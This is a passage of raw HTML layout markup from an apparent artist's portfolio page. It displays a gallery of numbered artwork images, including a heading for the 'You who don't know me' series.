style="--awb-padding-top:5px;--awb-padding-right:5px;--awb-padding-bottom:5px;--awb-padding-left:5px;--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-liftup-border-radius:0px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="awb-image-frame awb-image-frame-19 imageframe-liftup"><span class=" fusion-imageframe imageframe-none imageframe-19"><a href="http://yangseungwook.com/wp-content/uploads/2022/09/019.jpg" class="fusion-lightbox" data-rel="iLightbox[40]" data-title="019" title="019"><img decoding="async" width="1697" height="2400" src="http://yangseungwook.com/wp-content/uploads/2022/09/019.jpg" alt class="img-responsive wp-image-15968" srcset="https://yangseungwook.com/wp-content/uploads/2022/09/019-200x283.jpg 200w, https://yangseungwook.com/wp-content/uploads/2022/09/019-400x566.jpg 400w, https://yangseungwook.com/wp-content/uploads/2022/09/019-600x849.jpg 600w, https://yangseungwook.com/wp-content/uploads/2022/09/019-800x1131.jpg 800w, https://yangseungwook.com/wp-content/uploads/2022/09/019-1200x1697.jpg 1200w, https://yangseungwook.com/wp-content/uploads/2022/09/019.jpg 1697w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 400px" /></a></span></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-20 fusion_builder_column_1_5 1_5 fusion-flex-column" style="--awb-padding-top:5px;--awb-padding-right:5px;--awb-padding-bottom:5px;--awb-padding-left:5px;--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-liftup-border-radius:0px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="awb-image-frame awb-image-frame-20 imageframe-liftup"><span class=" fusion-imageframe imageframe-none imageframe-20"><a href="http://yangseungwook.com/wp-content/uploads/2022/09/020.jpg" class="fusion-lightbox" data-rel="iLightbox[40]" data-title="020" title="020"><img decoding="async" width="1697" height="2400" src="http://yangseungwook.com/wp-content/uploads/2022/09/020.jpg" alt class="img-responsive wp-image-15969" srcset="https://yangseungwook.com/wp-content/uploads/2022/09/020-200x283.jpg 200w, https://yangseungwook.com/wp-content/uploads/2022/09/020-400x566.jpg 400w, https://yangseungwook.com/wp-content/uploads/2022/09/020-600x849.jpg 600w, https://yangseungwook.com/wp-content/uploads/2022/09/020-800x1131.jpg 800w, https://yangseungwook.com/wp-content/uploads/2022/09/020-1200x1697.jpg 1200w, https://yangseungwook.com/wp-content/uploads/2022/09/020.jpg 1697w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 400px" /></a></span></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-21 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:50px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-2"><hr />
<p style="text-align: center;"><strong>나를 모르는 너 시리즈 / You who don&#8217;t know me series</strong></p>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-22 fusion_builder_column_1_4 1_4 fusion-flex-column" style="--awb-padding-top:5px;--awb-padding-right:5px;--awb-padding-bottom:5px;--awb-padding-left:5px;--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-liftup-border-radius:0px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="awb-image-frame awb-image-frame-21 imageframe-liftup"><span class=" fusion-imageframe imageframe-none imageframe-21" style="border:1px solid rgba(0,0,0,0.5);"><a href="http://yangseungwook.com/wp-content/uploads/2022/09/021.jpg" class="fusion-lightbox" data-rel="iLightbox[40]" data-title="021" title="021"><img decoding="async" width="1697" height="2400" src="http://yangseungwook.com/wp-content/uploads/2022/09/021.jpg" alt class="img-responsive wp-image-16009" srcset="https://yangseungwook.com/wp-content/uploads/2022/09/021-200x283.jpg 200w, https://yangseungwook.com/wp-content/uploads/2022/09/021-400x566.jpg 400w, https://yangseungwook.com/wp-content/uploads/2022/09/021-600x849.jpg 600w, https://yangseungwook.com/wp-content/uploads/2022/09/021-800x1131.jpg 800w, https://yangseungwook.com/wp-content/uploads/2022/09/021-1200x1697.jpg 1200w, https://yangseungwook.com/wp-content/uploads/2022/09/021.jpg 1697w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 400px" /></a></span></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-23 fusion_builder_column_1_4 1_4 fusion-flex-column" style="--awb-padding-top:5px;--awb-padding-right:5px;--awb-padding-bottom:5px;--awb-padding-left:5px;--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-liftup-border-radius:0px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="awb-image-frame awb-image-frame-22 imageframe-liftup"><span class=" fusion-imageframe imageframe-none imageframe-22" style="border:1px solid rgba(0,0,0,0.5);"><a href="http://yangseungwook.com/wp-content/uploads/2022/09/022.jpg" class="fusion-lightbox" data-rel="iLightbox[40]" data-title="022" title="022"><img decoding="async" width="1697" height="2400" src="http://yangseungwook.com/wp-content/uploads/2022/09/022.jpg" alt class="img-responsive wp-image-16010" srcset="https://yangseungwook.com/wp-content/uploads/2022/09/022-200x283.jpg 200w, https://yangseungwook.com/wp-content/uploads/2022/09/022-400x566.jpg 400w, https://yangseungwook.com/wp-content/uploads/2022/09/022-600x849.jpg 600w, https://yangseungwook.com/wp-content/uploads/2022/09/022-800x1131.jpg 800w, https://yangseungwook.com/wp-content/uploads/2022/09/022-1200x1697.jpg 1200w, https://yangseungwook.com/wp-content/uploads/2022/09/022.jpg 1697w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 400px" /></a></span></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-24 fusion_builder_column_1_4 1_4 fusion-flex-column" style="--awb-padding-top:5px;--awb-padding-right:5px;--awb-padding-bottom:5px;--awb-padding-left:5px;--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-liftup-border-radius:0px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="awb-image-frame awb-image-frame-23 imageframe-liftup"><span class=" fusion-imageframe imageframe-none imageframe-23" style="border:1px solid rgba(0,0,0,0.5);"><a href="http://yangseungwook.com/wp-content/uploads/2022/09/023.jpg" class="fusion-lightbox" data-rel="iLightbox[40]" data-title="023" title="023"><img decoding="async" width="1697" height="2400" src="http://yangseungwook.com/wp-content/uploads/2022/09/023.jpg" alt class="img-responsive wp-image-16011" srcset="https://yangseungwook.com/wp-content/uploads/2022/09/023-200x283.jpg 200w, https://yangseungwook.com/wp-content/uploads/2022/09/023-400x566.jpg 400w, https://yangseungwook.com/wp-content/uploads/2022/09/023-600x849.jpg 600w, https://yangseungwook.com/wp-content/uploads/2022/09/023-800x1131.jpg 800w, https://yangseungwook.com/wp-content/uploads/2022/09/023-1200x1697.jpg 1200w, https://yangseungwook.com/wp-content/uploads/2022/09/023.jpg 1697w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 400px" /></a></span></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-25 fusion_builder_column_1_4 1_4 fusion-flex-column" style="--awb-padding-top:5px;--awb-padding-right:5px;--awb-padding-bottom:5px;--awb-padding-left:5px;--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-liftup-border-radius:0px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="awb-image-frame awb-image-frame-24 imageframe-liftup"><span class=" fusion-imageframe imageframe-none imageframe-24" style="border:1px solid rgba(0,0,0,0.5);"><a href="http://yangseungwook.com/wp-content/uploads/2022/09/024.jpg" class="fusion-lightbox" data-rel="iLightbox[40]" data-title="024" title="024"><img decoding="async" width="1697" height="2400" src="http://yangseungwook.com/wp-content/uploads/2022/09/024.jpg" alt class="img-responsive wp-image-16012" srcset="https://yangseungwook.com/wp-content/uploads/2022/09/024-200x283.jpg 200w, https://yangseungwook.com/wp-content/uploads/2022/09/024-400x566.jpg 400w, https://yangseungwook.com/wp-content/uploads/2022/09/024-600x849.jpg 600w, https://yangseungwook.com/wp-content/uploads/2022/09/024-800x1131.jpg 800w, https://yangseungwook.com/wp-content/uploads/2022/09/024-1200x1697.jpg 1200w, https://yangseungwook.com/wp-content/uploads/2022/09/024.jpg 1697w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 400px" /></a></span></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-26 fusion_builder_column_1_4 1_4 fusion-flex-column" style="--awb-padding-top:5px;--awb-padding-right:5px;--awb-padding-bottom:5px;--awb-padding-left:5px;--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-liftup-border-radius:0px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="awb-image-frame awb-image-frame-25 imageframe-liftup"><span class=" fusion-imageframe imageframe-none imageframe-25" style="border:1px solid rgba(0,0,0,0.5);"><a href="http://yangseungwook.com/wp-content/uploads/2022/09/025.jpg" class="fusion-lightbox" data-rel="iLightbox[40]" data-title="025" title="025"><img decoding="async" width="1697" height="2400" src="http://yangseungwook.com/wp-content/uploads/2022/09/025.jpg" alt class="img-responsive wp-image-16013" srcset="https://yangseungwook.com/wp-content/uploads/2022/09/025-200x283.jpg 200w, https://yangseungwook.com/wp-content/uploads/2022/09/025-400x566.jpg 400w, https://yangseungwook.com/wp-content/uploads/2022/09/025-600x849.jpg 600w, https://yangseungwook.com/wp-content/uploads/2022/09/025-800x1131.jpg 800w, https://yangseungwook.com/wp-content/uploads/2022/09/025-1200x1697.jpg 1200w, https://yangseungwook.com/wp-content/uploads/2022/09/025.jpg 1697w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 400px" /></a></span></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-27 fusion_builder_column_1_4 1_4 fusion-flex-column" style="--awb-padding-top:5px;--awb-padding-right:5px;--awb-padding-bottom:5px;--awb-padding-left:5px;--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-liftup-border-radius:0px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="awb-image-frame awb-image-frame-26 imageframe-liftup"><span class=" fusion-imageframe imageframe-none imageframe-26" style="border:1px solid rgba(0,0,0,0.5);"><a href="http://yangseungwook.com/wp-content/uploads/2022/09/026.jpg" class="fusion-lightbox" data-rel="iLightbox[40]" data-title="026" title="026"><img decoding="async" width="1697" height="2400" src="http://yangseungwook.com/wp-content/uploads/2022/09/026.jpg" alt class="img-responsive wp-image-16014" srcset="https://yangseungwook.com/wp-content/uploads/2022/09/026-200x283.jpg 200w, https://yangseungwook.com/wp-content/uploads/2022/09/026-400x566.jpg 400w, https://yangseungwook.com/wp-content/uploads/2022/09/026-600x849.jpg 600w, https://yangseungwook.com/wp-content/uploads/2022/09/026-800x1131.jpg 800w, https://yangseungwook.com/wp-content/uploads/2022/09/026-1200x1697.jpg 1200w, https://yangseungwook.com/wp-content/uploads/2022/09/026.jpg 1697w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 400px" /></a></span></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-28 fusion_builder_column_1_4 1_4 fusion-flex-column" style="--awb-padding-top:5px;--awb-padding-right:5px;--awb-padding-bottom:5px;--awb-padding-left:5px;--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-liftup-border-radius:0px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="awb-image-frame awb-image-frame-27 imageframe-liftup"><span class=" fusion-imageframe imageframe-none imageframe-27" style="border:1px solid rgba(0,0,0,0.5);"><a href="http://yangseungwook.com/wp-content/uploads/2022/09/027.jpg" class="fusion-lightbox" data-rel="iLightbox[40]" data-title="027" title="027"><img decoding="async" width="1697" height="2400" src="http://yangseungwook.com/wp-content/uploads/2022/09/027.jpg" alt class="img-responsive wp-image-16015" srcset="https://yangseungwook.com/wp-content/uploads/2022/09/027-200x283.jpg 200w, https://yangseungwook.com/wp-content/uploads/2022/09/027-400x566.jpg 400w, https://yangseungwook.com/wp-content/uploads/2022/09/027-600x849.jpg 600w, https://yangseungwook.com/wp-content/uploads/2022/09/027-800x1131.jpg 800w, https://yangseungwook.com/wp-content/uploads/2022/09/027-1200x1697.jpg 1200w, https://yangseungwook.com/wp-content/uploads/2022/09/027.jpg 1697w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 400px" /></a></span></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-29 fusion_builder_column_1_4 1_4 fusion-flex-column" style="--awb-padding-top:5px;--awb-padding-right:5px;--awb-padding-bottom:5px;--awb-padding-left:5px;--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-liftup-border-radius:0px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="awb-image-frame awb-image-frame-28 imageframe-liftup"><span class=" fusion-imageframe imageframe-none imageframe-28" style="border:1px solid rgba(0,0,0,0.5);"><a href="http://yangseungwook.com/wp-content/uploads/2022/09/028.jpg" class="fusion-lightbox" data-rel="iLightbox[40]" data-title="028" title="028"><img decoding="async" width="1697" height="2400" src="http://yangseungwook.com/wp-content/uploads/2022/09/028.jpg" alt class="img-responsive wp-image-16016" srcset="https://yangseungwook.com/wp-content/uploads/2022/09/028-200x283.jpg 200w, https://yangseungwook.com/wp-content/uploads/2022/09/028-400x566.jpg 400w, https://yangseungwook.com/wp-content/uploads/2022/09/028-600x849.jpg 600w, https://yangseungwook.com/wp-content/uploads/2022/09/028-800x1131.jpg 800w, https://yangseungwook.com/wp-content/uploads/2022/09/028-1200x1697.jpg 1200w, https://yangseungwook.com/wp-content/uploads/2022/09/028.jpg 1697w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 400px" /></a></span></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-30 fusion_builder_column_1_4 1_4 fusion-flex-column" style="--awb-padding-top:5px;--awb-padding-right:5px;--awb-padding-bottom:5px;--awb-padding-left:5px;--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-liftup-border-radius:0px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="awb-image-frame awb-image-frame-29 imageframe-liftup"><span class=" fusion-imageframe imageframe-none imageframe-29" style="border:1px solid rgba(0,0,0,0.5);"><a href="http://yangseungwook.com/wp-content/uploads/2022/09/029.jpg" class="fusion-lightbox" data-rel="iLightbox[40]" data-title="029" title="029"><img decoding="async" width="1697" height="2400" src="http://yangseungwook.com/wp-content/uploads/2022/09/029.jpg" alt class="img-responsive wp-image-16017" srcset="https://yangseungwook.com/wp-content/uploads/2022/09/029-200x283.jpg 200w, https://yangseungwook.com/wp-content/uploads/2022/09/029-400x566.jpg 400w, https://yangseungwook.com/wp-content/uploads/2022/09/029-600x849.jpg 600w, https://yangseungwook.com/wp-content/uploads/2022/09/029-800x1131.jpg 800w, https://yangseungwook.com/wp-content/uploads/2022/09/029-1200x1697.jpg 1200w, https://yangseungwook.com/wp-content/uploads/2022/09/029.jpg 1697w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 400px" /></a></span></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-31 fusion_builder_column_1_4 1_4 fusion-flex-column" style="--awb-padding-top:5px;--awb-padding-right:5px;--awb-padding-bottom:5px;--awb-padding-left:5px;--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-liftup-border-radius:0px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="awb-image-frame awb-image-frame-30 imageframe-liftup"><span class=" fusion-imageframe imageframe-none imageframe-30" style="border:1px solid rgba(0,0,0,0.5);"><a href="http://yangseungwook.com/wp-content/uploads/2022/09/030.jpg" class="fusion-lightbox" data-rel="iLightbox[40]" data-title="030" title="030"><img decoding="async" width="1697" height="2400" src="http://yangseungwook.com/wp-content/uploads/2022/09/030.jpg" alt class="img-responsive wp-image-16018" srcset="https://yangseungwook.com/wp-content/uploads/2022/09/030-200x283.jpg 200w, https://yangseungwook.com/wp-content/uploads/2022/09/030-400x566.jpg 400w, https://yangseungwook.com/wp-content/uploads/2022/09/030-600x849.jpg 600w, https://yangseungwook.com/wp-content/uploads/2022/09/030-800x1131.jpg 800w, https://yangseungwook.com/wp-content/uploads/2022/09/030-1200x1697.jpg 1200w, https://yangseungwook.com/wp-content/uploads/2022/09/030.jpg 1697w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 400px" /></a></span></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-32 fusion_builder_column_1_4 1_4 fusion-flex-column" style="--awb-padding-top:5px;--awb-padding-right:5px;--awb-padding-bottom:5px;--awb-padding-left:5px;--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-liftup-border-radius:0px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="awb-image-frame awb-image-frame-31 imageframe-liftup"><span class=" fusion-imageframe imageframe-none imageframe-31" style="border:1px solid rgba(0,0,0,0.5);"><a href="http://yangseungwook.com/wp-content/uploads/2022/09/031.jpg" class="fusion-lightbox" data-rel="iLightbox[40]" data-title="031" title="031"><img decoding="async" width="1697" height="2400" src="http://yangseungwook.com/wp-content/uploads/2022/09/031.jpg" alt class="img-responsive wp-image-16019" srcset="https://yangseungwook.com/wp-content/uploads/2022/09/031-200x283.jpg 200w, https://yangseungwook.com/wp-content/uploads/2022/09/031-400x566.jpg 400w, https://yangseungwook.com/wp-content/uploads/2022/09/031-600x849.jpg 600w, https://yangseungwook.com/wp-content/uploads/2022/09/031-800x1131.jpg 800w, https://yangseungwook.com/wp-content/uploads/2022/09/031-1200x1697.jpg 1200w, https://yangseungwook.com/wp-content/uploads/2022/09/031.jpg 1697w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 400px" /></a></span></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-33 fusion_builder_column_1_4 1_4 fusion-flex-column" style="--awb-padding-top:5px;--awb-padding-right:5px;--awb-padding-bottom:5px;--awb-padding-left:5px;--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-liftup-border-radius:0px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="awb-image-frame awb-image-frame-32 imageframe-liftup"><span class=" fusion-imageframe imageframe-none imageframe-32" style="border:1px solid rgba(0,0,0,0.5);"><a href="http://yangseungwook.com/wp-content/uploads/2022/09/032.jpg" 